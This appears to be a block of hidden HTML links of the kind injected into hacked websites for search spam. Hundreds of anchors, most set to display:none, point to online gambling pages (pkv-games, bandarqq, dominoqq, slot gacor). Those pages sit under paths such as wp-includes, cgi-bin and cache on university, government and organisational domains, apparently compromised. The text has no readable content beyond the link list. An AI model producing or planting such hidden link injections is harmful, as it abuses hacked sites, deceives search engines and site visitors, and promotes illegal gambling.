<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
